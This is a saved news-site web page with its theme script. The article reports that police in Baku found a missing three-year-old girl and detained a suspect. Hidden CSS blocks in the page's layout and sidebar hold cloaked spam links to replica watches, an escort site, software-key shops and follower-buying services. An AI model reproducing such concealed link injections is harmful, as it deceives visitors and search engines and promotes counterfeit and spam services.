function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/cin-muharib%c9%99y%c9%99-hazirlasir/" rel="bookmark" title="Permanent Link to Çin müharibəyə hazırlaşır">Çin müharibəyə hazırlaşır</a></li>
                <li><a href="https://milletinsesi.az/abs-rusiyani-yunanistandanda-cixartdi/" rel="bookmark" title="Permanent Link to ABŞ Rusiyanı Yunanıstandanda çıxartdı">ABŞ Rusiyanı Yunanıstandanda çıxartdı</a></li>
                <li><a href="https://milletinsesi.az/orban-trampdan-rusiya-sanksiyalari-m%c9%99s%c9%99l%c9%99sind%c9%99-anlayis-ist%c9%99yir/" rel="bookmark" title="Permanent Link to Orban Trampdan Rusiya sanksiyaları məsələsində “anlayış” istəyir">Orban Trampdan Rusiya sanksiyaları məsələsində “anlayış” istəyir</a></li>
                <li><a href="https://milletinsesi.az/bezmisik-intihar-ed%c9%99k-ki-bizi-esitsinl%c9%99r-mtn-isi-qurbanlari-r%c9%99isd%c9%99n-%c9%99dal%c9%99t-t%c9%99l%c9%99b-edir/" rel="bookmark" title="Permanent Link to “Bezmişik, intihar edək ki, bizi eşitsinlər?” – MTN işi qurbanları rəisdən ədalət tələb edir">“Bezmişik, intihar edək ki, bizi eşitsinlər?” – MTN işi qurbanları rəisdən ədalət tələb edir</a></li>
                <li><a href="https://milletinsesi.az/taninmis-tiktoker-m%c9%99suliyy%c9%99t%c9%99-c%c9%99lb-olundu/" rel="bookmark" title="Permanent Link to Tanınmış tiktoker məsuliyyətə cəlb olundu">Tanınmış tiktoker məsuliyyətə cəlb olundu</a></li>
                <li><a href="https://milletinsesi.az/bayram-gunl%c9%99rind%c9%99-banklar-isl%c9%99y%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Bayram günlərində banklar işləyəcək">Bayram günlərində banklar işləyəcək</a></li>
                <li><a href="https://milletinsesi.az/bas-redaktor-v%c9%99fat-etdi/" rel="bookmark" title="Permanent Link to Baş redaktor vəfat etdi">Baş redaktor vəfat etdi</a></li>
                <li><a href="https://milletinsesi.az/qarabag-z%c9%99f%c9%99rinin-zirv%c9%99sind%c9%99-susa-%c9%99m%c9%99liyyati-dayanir/" rel="bookmark" title="Permanent Link to Qarabağ  Zəfərinin zirvəsində Şuşa əməliyyatı dayanır">Qarabağ  Zəfərinin zirvəsində Şuşa əməliyyatı dayanır</a></li>
                <li><a href="https://milletinsesi.az/prezidentin-bu-sozl%c9%99ri-h%c9%99r-bir-v%c9%99t%c9%99ndasa-aiddir/" rel="bookmark" title="Permanent Link to Prezidentin bu sözləri hər bir vətəndaşa aiddir">Prezidentin bu sözləri hər bir vətəndaşa aiddir</a></li>
                <li><a href="https://milletinsesi.az/tramp-iran-abs-dan-sanksiyalari-l%c9%99gv-etm%c9%99yi-t%c9%99l%c9%99b-edir/" rel="bookmark" title="Permanent Link to Tramp: İran ABŞ-dan sanksiyaları ləğv etməyi tələb edir">Tramp: İran ABŞ-dan sanksiyaları ləğv etməyi tələb edir</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-5782" class="clean-grid-post-singular clean-grid-box post-5782 post type-post status-publish format-standard has-post-thumbnail hentry category-kriminal category-xbr-xtti wpcat-93-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/kriminal/" rel="category tag">Kriminal</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/din-z%c9%99hra-il%c9%99-bagli-r%c9%99smi-m%c9%99lumat-yaydi/" rel="bookmark">DİN Zəhra ilə bağlı rəsmi məlumat yaydı</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;June 6, 2019 16:10</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/din-z%c9%99hra-il%c9%99-bagli-r%c9%99smi-m%c9%99lumat-yaydi/" title="Permanent Link to DİN Zəhra ilə bağlı rəsmi məlumat yaydı"><img width="597" height="403" src="https://milletinsesi.az/wp-content/uploads/2019/06/zehra-polis.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="DİN Zəhra ilə bağlı rəsmi məlumat yaydı" title="DİN Zəhra ilə bağlı rəsmi məlumat yaydı" decoding="async" srcset="https://milletinsesi.az/wp-content/uploads/2019/06/zehra-polis.jpg 597w, https://milletinsesi.az/wp-content/uploads/2019/06/zehra-polis-110x75.jpg 110w" sizes="(max-width: 597px) 100vw, 597px" /></a>









                <p><strong>Bakı Şəhər Baş Polis İdarəsi, Sabunçu Rayon Polis İdarəsi və 12-ci Polis Şöbəsi əməkdaşlarının birgə həyata keçirdikləri intensiv axtarış tədbirləri nəticəsində iki gün əvvəl itkin düşmüş üç yaşlı Zəhra Bağırzadə paytaxtın Nizami rayonu ərazisində tapılaraq ailəsinə təhvil verilib.</strong></p>
<p>Daxili İşlər Nazirliyindən <span style="color: #ff0000;"><strong>Milletinsesi<span class="red">.az</span></strong></span>-a verilən məlumata görə, Zəhranın valideyni Rəsul Bağırzadə uşağın tapılmasında göstərdikləri xidmətlərə görə daxili işlər orqanlarının hər bir əməkdaşına öz təşəkkürünü bildirib.</p>
<p>R.Bağırzadə hadisə günü həyat yoldaşı ilə birlikdə Zəhranı evin böyük övladının yanında qoyaraq işə getdiklərini bildirib. Azyaşlı nəzarətsiz qalaraq evdən çıxıb itkin düşəndən sonra valideynləri bu barədə polisə məlumat veriblər.</p>
<p>Qeyd edək ki, uşaq tapılan zaman onun yanında olan Masallı rayon sakini, 1980-ci il təvəllüdlü Nəzərova Təzəgül Şükür qızı şübhəli şəxs qismində saxlanılaraq Sabunçu Rayon Polis İdarəsinə gətirilib. Hadisənin təfərrüatı və Zəhranın hansı şəraitdə itkin düşdüyünü müəyyən etmək istiqamətində müvafiq olaraq istintaq-əməliyyat tədbirləri davam etdirilir.</p>
<p>&nbsp;</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=D%C4%B0N+Z%C9%99hra+il%C9%99+ba%C4%9Fl%C4%B1+r%C9%99smi+m%C9%99lumat+yayd%C4%B1&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fdin-z%25c9%2599hra-il%25c9%2599-bagli-r%25c9%2599smi-m%25c9%2599lumat-yaydi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Fdin-z%25c9%2599hra-il%25c9%2599-bagli-r%25c9%2599smi-m%25c9%2599lumat-yaydi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Fdin-z%25c9%2599hra-il%25c9%2599-bagli-r%25c9%2599smi-m%25c9%2599lumat-yaydi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Fdin-z%25c9%2599hra-il%25c9%2599-bagli-r%25c9%2599smi-m%25c9%2599lumat-yaydi%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/06/zehra-polis.jpg&#038;description=D%C4%B0N+Z%C9%99hra+il%C9%99+ba%C4%9Fl%C4%B1+r%C9%99smi+m%C9%99lumat+yayd%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fdin-z%25c9%2599hra-il%25c9%2599-bagli-r%25c9%2599smi-m%25c9%2599lumat-yaydi%2F&#038;title=D%C4%B0N+Z%C9%99hra+il%C9%99+ba%C4%9Fl%C4%B1+r%C9%99smi+m%C9%99lumat+yayd%C4%B1" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Fdin-z%25c9%2599hra-il%25c9%2599-bagli-r%25c9%2599smi-m%25c9%2599lumat-yaydi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fdin-z%25c9%2599hra-il%25c9%2599-bagli-r%25c9%2599smi-m%25c9%2599lumat-yaydi%2F&#038;title=D%C4%B0N+Z%C9%99hra+il%C9%99+ba%C4%9Fl%C4%B1+r%C9%99smi+m%C9%99lumat+yayd%C4%B1" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=D%C4%B0N+Z%C9%99hra+il%C9%99+ba%C4%9Fl%C4%B1+r%C9%99smi+m%C9%99lumat+yayd%C4%B1&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fdin-z%25c9%2599hra-il%25c9%2599-bagli-r%25c9%2599smi-m%25c9%2599lumat-yaydi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Fdin-z%25c9%2599hra-il%25c9%2599-bagli-r%25c9%2599smi-m%25c9%2599lumat-yaydi%2F&#038;title=D%C4%B0N+Z%C9%99hra+il%C9%99+ba%C4%9Fl%C4%B1+r%C9%99smi+m%C9%99lumat+yayd%C4%B1" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/bakida-%c9%99hali-bu-xidm%c9%99tl%c9%99r%c9%99-1-7-milyard-pul-x%c9%99rcl%c9%99yib/" rel="prev">&larr; Bakıda əhali bu xidmətlərə 1.7 milyard pul xərcləyib</a></div><div class="nav-next"><a href="https://milletinsesi.az/putin-papa-il%c9%99-gorus%c9%99-gedir/" rel="next">Putin Papa ilə görüşə gedir &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2025/11/01/" aria-label="Posts published on November 1, 2025">1</a></td><td><a href="https://milletinsesi.az/2025/11/02/" aria-label="Posts published on November 2, 2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2025/11/03/" aria-label="Posts published on November 3, 2025">3</a></td><td><a href="https://milletinsesi.az/2025/11/04/" aria-label="Posts published on November 4, 2025">4</a></td><td><a href="https://milletinsesi.az/2025/11/05/" aria-label="Posts published on November 5, 2025">5</a></td><td><a href="https://milletinsesi.az/2025/11/06/" aria-label="Posts published on November 6, 2025">6</a></td><td id="today"><a href="https://milletinsesi.az/2025/11/07/" aria-label="Posts published on November 7, 2025">7</a></td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d10343131382934332e382e34733c271d303c3431732f28">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2025 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js
body_size: 930
content:
jQuery(document).ready(function($) {

    if(clean_grid_ajax_object.sticky_menu){
    // grab the initial top offset of the navigation 
    var cleangridstickyNavTop = $('.clean-grid-menu-container').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var cleangridstickyNav = function(){
        var cleangridscrollTop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (cleangridscrollTop > cleangridstickyNavTop) { 
            $('.clean-grid-menu-container').addClass('clean-grid-fixed');
        } else {
            $('.clean-grid-menu-container').removeClass('clean-grid-fixed'); 
        }
    };

    cleangridstickyNav();
    // and run it again every time you scroll
    $(window).scroll(function() {
        cleangridstickyNav();
    });
    }

    $(".clean-grid-nav-primary .clean-grid-nav-menu").addClass("responsive-menu").before('<div class="clean-grid-responsive-menu-icon"></div>');

    $(".clean-grid-responsive-menu-icon").click(function(){
        $(this).next(".clean-grid-nav-primary .clean-grid-nav-menu").slideToggle();
    });

    $(window).resize(function(){
        if(window.innerWidth > 1112) {
            $(".clean-grid-nav-primary .clean-grid-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".responsive-menu > li").removeClass("menu-open");
        }
    });

    $(".responsive-menu > li").click(function(event){
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
    });

    $("div.clean-grid-responsive-menu > ul > li").click(function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
    });

    $(".clean-grid-social-search-icon").on('click', function (e) {
        e.preventDefault();
        $('.clean-grid-social-search-box').slideToggle(400);
    });

    $(".post").fitVids();

    $( 'body' ).prepend( '<div class="clean-grid-scroll-top"></div>');
    var scrollButtonEl = $( '.clean-grid-scroll-top' );
    scrollButtonEl.hide();

    $( window ).scroll( function () {
        if ( $( window ).scrollTop() < 20 ) {
            $( '.clean-grid-scroll-top' ).fadeOut();
        } else {
            $( '.clean-grid-scroll-top' ).fadeIn();
        }
    } );

    scrollButtonEl.click( function () {
        $( "html, body" ).animate( { scrollTop: 0 }, 300 );
        return false;
    } );

    if(clean_grid_ajax_object.news_ticker){
    function clean_grid_ticker() {
        $('#clean-grid-ticker-content li:first').slideUp(function() {
            $(this).appendTo($('#clean-grid-ticker-content ul')).slideDown();
        });
    }
    setInterval(function(){ clean_grid_ticker() }, clean_grid_ajax_object.news_ticker_speed);
    }

    if(clean_grid_ajax_object.sticky_sidebar){
    $('.clean-grid-main-wrapper, .clean-grid-sidebar-wrapper').theiaStickySidebar({
        containerSelector: ".clean-grid-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 785,
    });
    }

    $(".clean-grid-tabbed-content").hide();
    $("ul.clean-grid-tabbed-names li:first a").addClass("clean-grid-tabbed-current").show();
    $(".clean-grid-tabbed-content:first").show();

    $("ul.clean-grid-tabbed-names li a").click(function() {
        $("ul.clean-grid-tabbed-names li a").removeClass("clean-grid-tabbed-current a"); 
        $(this).addClass("clean-grid-tabbed-current"); 
        $(".clean-grid-tabbed-content").hide(); 
        var cleangridactivetab = $(this).attr("href"); 
        $(cleangridactivetab).fadeIn();
        return false;
    });

});